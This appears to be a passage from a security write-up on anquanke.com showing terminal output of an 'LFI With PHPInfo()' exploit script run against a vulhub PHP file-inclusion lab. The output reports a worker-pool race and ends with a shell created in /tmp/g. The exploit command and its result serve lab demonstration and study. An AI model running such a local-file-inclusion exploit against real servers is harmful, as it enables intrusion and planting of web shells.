 root@i cjlZ:~/vulhub-master/php/inclusion# python exp.py ip 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127751
Spawning worker pool (100)...
1000 / 1000
:(
Shuttin' down...
Got it! Shell created in /tmp/g
安全客（www.anquanke.com）